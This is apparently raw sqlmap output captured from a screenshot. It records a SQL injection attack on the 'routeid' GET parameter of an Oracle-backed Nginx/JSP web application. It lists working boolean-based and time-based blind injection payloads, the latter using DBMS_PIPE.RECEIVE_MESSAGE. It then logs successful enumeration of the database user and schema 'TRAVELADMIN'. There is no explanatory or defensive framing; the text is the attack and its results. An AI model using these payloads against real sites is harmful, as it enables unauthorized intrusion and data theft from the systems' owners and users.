 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: routeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: routeid=201405261355' AND 1811=1811 AND 'pTGb'='pTGb
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: routeid=201405261355' AND 9802=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||C
HR(71)||CHR(67)||CHR(118),5) AND 'PhGW'='PhGW
---
[23:51:36] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[23:51:36] [INFO] fetching current user
[23:51:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:51:36] [INFO] retrieved:
[23:51:37] [WARNING] reflective value(s) found and filtering out
TRA
[23:53:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
VELADMIN
current user:    'TRAVELADMIN'
[23:56:49] [INFO] fetching current database
[23:56:49] [INFO] resumed: TRAVELADMIN
[23:56:49] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TRAVELADMIN'